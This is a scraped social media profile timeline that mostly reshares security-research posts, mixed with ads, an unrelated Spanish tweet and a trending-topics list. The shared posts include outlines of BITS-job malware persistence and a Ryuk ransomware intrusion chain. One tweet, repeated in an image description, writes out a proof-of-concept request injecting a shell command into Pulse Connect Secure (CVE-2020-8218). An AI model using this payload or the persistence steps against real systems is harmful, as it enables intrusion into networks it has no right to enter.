


Foo
@_david_baj
bored ? #hacking : #code . FFE4
You might like
Hunting M365 Invaders: Blue Team's Guide to Initial Access Vectors splunk.com/en_us/blog/sec… >> An amazing exploration of M365 attack detections by @mvelazco
Hola @TorreviejaAyto , durante los meses de julio y agosto internet funciona lento, tanto en móviles (5g, etc) como en redes wifi, supongo que por el incremento de personas. Saben si hay algo pensado para mejorarlo? Gracias!
Only THREE days remain for the ultimate Super Centron battle. Come and fight alongside your heroes and win out of a $200,000 PRIZE POOL!! ⚔️🚀 IT'S UP TO YOU TO SAVE PLANET POLYNOVA. 🪐 ☑️JOIN OUR DISCORD FOR MORE INFORMATION: discord.gg/mverse #NFTs #PlayToEarn
Top 16 Active Directory Vulnerabilities This article provides practical information on how to pentest Active Directory environments using a list of 16 most common AD vulnerabilities and mis-configurations. #pentest #infosec #redteam infosecmatter.com/top-16-active-…



We are thrilled to share that THETA.tv is now available to all streamers worldwide! Start streaming today with the 100% decentralized Edge Cast beta technology powered by @Theta_Network 🖱️ STREAM.THETA.TV

Getting started on your Zero Trust approach can feel overwhelming. That’s why we created the Zero Trust Deployment Center—to put planning and implementation resources at your fingertips. msft.it/6011pBeB3
We talked about BITS persistence on #StateoftheHack which both SINGLEMALT and KEGTAP support. 1⃣ Create BITS job to download non-existent file 2⃣ Set a failure condition to run the malware 3⃣ Set a retry delay to attempt the job every X seconds 4⃣ Persistent malware 🍾 1/x

PowerShell Commands for Pentesters : infosecmatter.com/powershell-com… credits @InfosecMatter
New article just posted on the Trimarc Content Hub. This time Scott Blake focuses on Azure AD Connect and explores the attack & defense of the synchronization tool that many organizations are running. Read about Securing Microsoft Azure AD Connect: hub.trimarcsecurity.com/post/securing-…

Ryuk in 5 Hours ➡️Zerologon (CVE-2020-1472) exploited 2 hours after initial execution of Bazar ➡️Cobalt Strike & Bazar for C2 ➡️AdFind, Net, Ping, Nltest & PowerShell for Discovery ➡️WMI & RDP for Execution ➡️Ryuk ransomware for Impact thedfirreport.com/2020/10/18/ryu…




Two different RCE bugs in #IBM #WebSphere are detailed by @zebasquared in his latest blog. Read the root cause and see video demos of CVE-2020-4464 and -4448 at bit.ly/33eQK2S
LIFO: Last In First Out FIFO: First In First Out FAFO: Fuck Around and Find Out
Sat down with @iamnoooob and worked on the recent Mobileiron MDM RCE by @orange_8361 and what a great find, Here's an RCE PoC using JNDI Injection via local classloading reference triggered using Hessian deserialization as stated in the blog. github.com/iamnoooob/CVE-…

RCE in Pulse Connect Secure SSL VPN (CVE-2020-8218) [Proof Of Concept] /dana-admin/license/downloadlicenses.cgi?cmd=download&txtVLSAuthCode=whatever -n '($x="ls /",system$x); #' -e /data/runtime/tmp/tt/setcookie.thtml.ttc github.com/withdk/pulse-g…
![wugeej's tweet image. RCE in Pulse Connect Secure SSL VPN (CVE-2020-8218)
[Proof Of Concept]
/dana-admin/license/downloadlicenses.cgi?cmd=download&txtVLSAuthCode=whatever -n '($x="ls /",system$x); #' -e /data/runtime/tmp/tt/setcookie.thtml.ttc
github.com/withdk/pulse-g…](https://pbs.twimg.com/media/Eg4n9nRVoAEWnI5.jpg)
Unprivileged users are not allowed to create files in system32 folder- on hyper-v hosts they finally realised that unprivileged lives matters too as anyone can now create files there , with creater as owner, just open like this:

New attack! Our researcher Arseniy Sharoglazov has discovered a method to connect to LDAP via #MSExchange from the Internet and access the whole Active Directory database. Read the research: swarm.ptsecurity.com/attacking-ms-e…

United States Trends
- 1. Penn State 20.7K posts
- 2. Mendoza 17.3K posts
- 3. Gus Johnson 5,223 posts
- 4. #iufb 3,642 posts
- 5. Omar Cooper 7,690 posts
- 6. $SSHIB 1,603 posts
- 7. Sunderland 147K posts
- 8. Sayin 63K posts
- 9. Jim Knowles N/A
- 10. James Franklin 7,126 posts
- 11. Texas Tech 12.8K posts
- 12. Happy Valley 1,672 posts
- 13. Arsenal 247K posts
- 14. #UFCVegas111 2,743 posts
- 15. Iowa 18.1K posts
- 16. WHAT A CATCH 10.7K posts
- 17. Jeremiah Smith 2,507 posts
- 18. Charlie Becker N/A
- 19. CATCH OF THE YEAR 4,188 posts
- 20. Oregon 32.4K posts
Something went wrong.
Something went wrong.